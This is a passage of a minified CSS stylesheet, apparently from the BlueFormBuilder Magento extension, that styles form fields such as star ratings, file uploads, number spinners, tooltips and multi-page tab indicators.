.bfb-element-icon{cursor:pointer}.bfb-element.mgz-element-bfb_time .bfb-element-control select{width:auto}.bfb-element.mgz-element-bfb_time .bfb-element-control span{margin:0 5px}.bfb-element.mgz-element-bfb_address .addressfield{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin-right:-20px}.bfb-element.mgz-element-bfb_address .subfield{width:50%;margin-bottom:10px;padding-right:20px}.bfb-element.mgz-element-bfb_address .subfield select{width:100%}.bfb-element.mgz-element-bfb_starratings .bfb-element-stars{overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote{height:32px;width:auto;overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{color:#c7c7c7;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type=radio]:hover+label:before,.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type=radio]:checked+label:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label{cursor:pointer;display:block;position:absolute}.bfb-element.mgz-element-bfb_starratings .review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:before{color:#ff5501;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover~label:before{opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-1:before{content:'\e605'}.bfb-element.mgz-element-control-inner{position:relative;max-width:100%;width:100%}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-file-insert{padding:30px 0;text-align:center;border:2px dashed #848484;background:#fafafa;cursor:pointer;position:relative;z-index:1;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-insert:hover i{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-insert i{-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;font-size:28px}.bfb-element.mgz-element-bfb_file .bfb-file-insert i.bfb-element-icon{position:static}.bfb-element.mgz-element-bfb_file .bfb-file-insert h3{font-weight:500;margin:10px 0}.bfb-element.mgz-element-bfb_file .file-uploader-spinner{background-image:url(../BlueFormBuilder_Core/images/loader.gif);background-position:50%;background-repeat:no-repeat;background-size:20px;display:none;height:20px;margin-left:1rem;vertical-align:top;width:20px}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .file-uploader-spinner{display:inline-block}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .bfb-element-icon{display:none}.bfb-element.mgz-element-bfb_file input[data-role=values]{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;position:absolute;top:0;height:0;border:0;outline:none;z-index:-1;opacity:0}.bfb-element.mgz-element-bfb_file .file-uploader-button{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:7px 15px;background:#e3e3e3;color:#333;cursor:pointer;display:inline-block;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .file-uploader-button:hover{background:#ebebeb}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row{float:left;width:100%;color:#007dbd;cursor:pointer;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row:last-child{margin-bottom:0}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i{-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;color:#e22626;margin-top:5px;margin-left:4px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i:hover{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-row-inner{-webkit-border-radius:.33333rem;-moz-border-radius:.33333rem;border-radius:.33333rem;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#f8f8f8;border:.09167rem solid #dadada;color:#999;padding:8px;line-height:14px;position:relative;overflow:hidden}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info img{height:25px;float:left;margin-right:10px;width:auto}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .bfb-file-info-name{float:left;padding-top:5px;color:#333}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .fa.fa-file{float:left;font-size:25px;margin-right:10px}.bfb-element.mgz-element-bfb_file .bfb-file-meta{margin-bottom:5px}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{height:32px;width:32px;line-height:32px;background-color:#007dbd;color:#fff;position:absolute;top:0;text-align:center;left:0;cursor:pointer}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:hover,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:hover{background:#0077b3}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:before{content:'-';font-size:24px}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{left:auto;right:0}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:before{content:'+';font-size:24px}.bfb-element.mgz-element-bfb_number input{padding-left:38px;padding-right:38px}.bfb-element.mgz-element-bfb_select select{width:100%}.bfb-element.mgz-element-bfb_multiselect select{height:auto;max-width:100%;min-width:15rem;overflow:auto;padding:0;width:100%}.bfb-element.mgz-element-bfb_multiselect select option,.bfb-element.mgz-element-bfb_multiselect select optgroup{padding:.5rem 1rem}.bfb-element.mgz-element-bfb_choicematrix table{width:100%}.bfb-element.mgz-element-bfb_choicematrix tbody label span{display:none}.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>td{padding:11px 10px;position:relative}.bfb-element.mgz-element-bfb_recaptcha .captcha-logo,.bfb-element.mgz-element-bfb_magento2_captcha .captcha-logo{max-height:80px}.bfb-element .bfb-element-label>label{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:32px;font-weight:600;cursor:pointer}.bfb-element .bfb-element-icon{position:absolute;top:0;text-align:center;line-height:32px;width:32px;font-size:16px;color:#333}.bfb-element .bfb-element-description{margin-top:5px;float:left;width:100%}.bfb-element .bfb-element-description p:first-child{margin-top:0}.bfb-element .bfb-element-tooltip{position:absolute;width:18px;display:inline-block;cursor:pointer;z-index:1}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-action{position:relative;z-index:5;text-align:center;line-height:32px}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content{-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:left;cursor:text;bottom:3.2rem;background:#fff;border:1px solid #d9d9d9;position:absolute;width:32rem;z-index:1;display:none;right:-2.3rem;padding:17px 20px 20px;border-top:3px solid #0077b3}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border:1.6rem solid transparent;height:0;width:0;border-top-color:#d9d9d9;content:'';display:block;position:absolute;right:2rem;top:100%;z-index:2}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before{border-width:1rem}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border-top-color:#fff;margin-top:-1px;z-index:3;border-width:1rem}.bfb-element .bfb-element-tooltip:hover .bfb-element-tooltip-content{display:block}.bfb-element .bfb-autocomplete-wrapper{-webkit-box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);-moz-box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);overflow:hidden;position:absolute;z-index:20;background:#fff;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete{padding:0;list-style:none;background:#fff;border:1px solid #c2c2c2;border-top:0;float:left;max-height:500px;overflow:scroll;border:0;margin:0;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li{margin:0;padding:8px 10px 8px 15px;display:block;cursor:pointer;text-align:left;font-weight:400;font-style:normal;color:#333}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li:hover{text-decoration:none;background:#f0f0f0}.bfb-element .bfb-choices-item{margin-bottom:15px;padding-right:20px;margin-top:0}.bfb-element .bfb-choices-item label{display:inline-block}.bfb-element .bfb-choices-item .bfb-choices-image{margin-bottom:8px;position:relative}.bfb-element .bfb-choices-item>label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;cursor:pointer;position:relative}.bfb-element .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label{background-color:#fff;padding:15px;border:1px solid transparent;background-color:#fff}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected .bfb-choices-image:after{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;content:"\e5ca";font-size:22px;line-height:32px;color:#fff;background:#72b239;position:absolute;top:50%;left:50%;margin:-16px 0 0 -16px;width:32px;height:32px;text-align:center}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected>label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label{background-color:#fff;display:inline-block;margin:0 auto;border:2px solid #ddd;padding:10px;text-align:center}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label:hover{border-color:#666}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item.option-selected>label{border-color:#666}.mgz-element-bfb_fieldset .bfb-fieldset-heading{background-color:#007dbd;color:#fff}.mgz-element-bfb_fieldset .bfb-fieldset-heading .title{margin:0;font-weight:500}.bfb-element.mgz-element-bfb_starratings ul{list-style:none}.bfb-element.mgz-element-bfb_starratings ul li{display:inline-block;font-size:34px;margin-right:6px}.bfb-pages{position:relative;z-index:1}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav{padding:0 15px}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav:before{height:5px;position:absolute;bottom:0;background:#069;content:'';width:100%;left:0}.bfb-pages>.mgz-tabs-nav{margin:0;list-style:none;background:#007dbd;float:none;overflow:hidden;width:auto;position:relative}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page-number{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;height:40px;width:40px;display:inline-block;margin:0 5px 0 0;line-height:40px;text-align:center;background-color:#ddd;color:#666}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page{margin:0 25px 0 0}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-number{display:block;text-indent:-9999px;height:6px;background-color:#ddd;margin:0 0 16px;position:relative}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-triangle{position:absolute;top:100%;left:50%;width:0;height:0;margin-left:-5px;border-style:solid;border-width:6px 5px 0;border-color:transparent}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page{text-align:center}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-triangle{border-top-color:#72b239}.bfb-pages.bfb-pages-indicator-tabs{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content{padding:20px}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav{display:block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title{display:inline-block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title>a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:0;padding:18px 20px;color:#333;font-size:1.5rem}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title:not(.mgz-active)>a{color:#fff;background:0 